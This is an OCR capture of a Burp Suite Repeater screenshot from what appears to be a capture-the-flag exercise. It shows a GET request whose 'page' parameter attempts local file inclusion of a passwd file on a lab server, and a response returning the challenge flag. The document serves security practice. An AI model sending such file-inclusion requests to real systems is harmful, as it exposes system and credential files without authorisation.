 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://45.122.249.68:20006 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=./passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=3d75b70c7fa699f14ade5468e0484f07
11 Connection: close
12
13
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 17:09:23 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Content-Length: 31
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{PhP_Lf1_4nD_cmd_1NjEC710n}
Search... 0 highlights
Inspector
Done 223 bytes | 33 millis